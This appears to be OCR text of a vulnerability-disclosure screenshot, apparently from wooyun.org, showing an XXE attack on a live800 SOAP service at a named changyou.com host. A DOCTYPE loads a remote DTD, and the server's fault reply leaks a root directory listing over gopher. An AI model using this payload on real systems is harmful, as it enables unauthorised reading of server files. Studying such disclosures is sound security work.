 WSDL URL: http://im.changyou.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// 80/.autofsck
7 .autorelabel
8 .readahead_collect
9 bin
10 boot
11 cgroup
12 dev
13 etc
14 home
15 lib
16 lib64
17 lost+found
18 media
19 misc
Look for: XML
www.wooyun.org